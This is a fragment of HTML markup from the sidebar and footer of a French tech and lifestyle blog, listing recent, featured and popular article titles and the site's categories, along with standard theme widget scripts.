	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7923","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/profitez-des-avantages-quoffrent-vos-forfaits-mobiles/"  rel="bookmark" class="td-image-wrap " title="Profitez des avantages qu’offrent vos forfaits mobiles" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Profitez des avantages qu’offrent vos forfaits mobiles" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/felipe-p-lima-rizo-327591-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Profitez des avantages qu’offrent vos forfaits mobiles" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/felipe-p-lima-rizo-327591-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/profitez-des-avantages-quoffrent-vos-forfaits-mobiles/"  rel="bookmark" title="Profitez des avantages qu’offrent vos forfaits mobiles">Profitez des avantages qu’offrent vos forfaits mobiles</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/motion-design-moyen-de-communication-de-demain/"  rel="bookmark" class="td-image-wrap " title="Le motion design est-il le moyen de communication de demain ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Le motion design est-il le moyen de communication de demain ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/11/motion-design-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le motion design est-il le moyen de communication de demain ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/11/motion-design-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/motion-design-moyen-de-communication-de-demain/"  rel="bookmark" title="Le motion design est-il le moyen de communication de demain ?">Le motion design est-il le moyen de communication de demain ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/quelques-conseils-referencement-dun-site/"  rel="bookmark" class="td-image-wrap " title="Quelques conseils pour le référencement d’un site" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Quelques conseils pour le référencement d’un site" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/12/office-625892_960_720-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quelques conseils pour le référencement d’un site" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/12/office-625892_960_720-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quelques-conseils-referencement-dun-site/"  rel="bookmark" title="Quelques conseils pour le référencement d’un site">Quelques conseils pour le référencement d’un site</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/patagonia-une-marque-eco-responsable/"  rel="bookmark" class="td-image-wrap " title="Patagonia : une marque éco-responsable !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Patagonia : une marque éco-responsable !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/gataka-casquette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Patagonia : une marque éco-responsable !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/gataka-casquette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/patagonia-une-marque-eco-responsable/"  rel="bookmark" title="Patagonia : une marque éco-responsable !">Patagonia : une marque éco-responsable !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7923","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7923","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
